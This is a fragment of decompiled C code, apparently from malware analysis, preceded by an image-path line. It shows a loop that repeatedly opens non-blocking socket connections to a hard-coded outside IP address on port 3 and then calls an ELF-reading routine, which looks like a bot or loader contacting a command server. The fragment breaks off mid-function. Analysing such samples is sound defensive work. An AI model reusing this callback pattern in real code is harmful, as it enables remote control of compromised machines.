 52 signal(1, 1);
53 ensure_bind(LOCAL_ADDR);
54 v22[0] = 2;
55 v22[1] = 0;
56 v23 = htons(3);
57 v24 = htonl(0xC1231265);
58 while ( 1 )
59 {
60 do
61 {
62 while ( 1 )
63 {
64 sleep(1);
65 if ( v29 )
66 break;
67 v28 = socket(2, 1, 0);
68 fcntl(v28, 4, 2048);
69 connect(v28, v22, 16);
70 v31 = write_set;
71 for ( i = 0; i <= 0x1F; ++i )
72 v31[i] = 0;
73 write_set[v28 >> 5] |= 1 << (v28 & 0x1F);
74 select(v28 + 1, 0, write_set, 0, v25);
75 if ( ((write_set[v28 >> 5] >> (v28 & 0x1F)) & 1) != 0 )
76 {
77 v21 = 0;
78 v20 = 4;
79 v6 = getsockopt(v28, 1, 4, &v21, &v20);
80 if ( !v21 )
81 {
82 v7 = read_elf(v6);
83 strlen(v7);
84 v16 = (void *)(4 * (((unsigned int)&v16 + 3) >> 2));
85 dest = v16;